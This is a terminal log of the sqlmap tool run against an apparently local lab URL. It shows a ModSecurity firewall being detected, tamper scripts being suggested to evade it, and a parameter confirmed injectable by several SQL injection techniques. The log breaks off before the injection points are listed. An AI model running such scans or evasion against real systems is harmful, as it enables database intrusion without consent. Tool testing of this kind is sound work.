 [~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id=1" --identify-waf
sqlmap/1.0-dev-64ba880 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 11:14:25
[11:14:25] [INFO] testing connection to the target url
[11:14:25] [INFO] heuristics detected web page charset 'ascii'
[11:14:25] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[11:14:25] [CRITICAL] WAF/IDS/IPS identified 'ModSecurity: Open Source Web Application Firewall (Trustwave)'. Please consider usage
of tamper scripts (option '--tamper')
[11:14:25] [INFO] testing if the url is stable, wait a few seconds
[11:14:26] [INFO] url is stable
[11:14:26] [INFO] testing if GET parameter 'id' is dynamic
[11:14:26] [INFO] confirming that GET parameter 'id' is dynamic
[11:14:26] [INFO] GET parameter 'id' is dynamic
[11:14:26] [WARNING] reflective value(s) found and filtering out
[11:14:26] [INFO] heuristic (parsing) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[11:14:26] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes
? [Y/n]
do you want to include all tests for 'MySQL' ignoring provided level (1) and risk (1)? [Y/n]
[11:14:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:14:35] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:14:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[11:14:35] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[11:14:35] [INFO] testing 'MySQL inline queries'
[11:14:35] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:14:35] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[11:14:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:14:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:14:45] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[11:14:45] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:14:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential
injection technique found
[11:14:45] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query column
s. Automatically extending the range for current UNION query injection technique test
[11:14:45] [INFO] target url appears to have 3 columns in query
[11:14:45] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 25 HTTP(s) requests:
---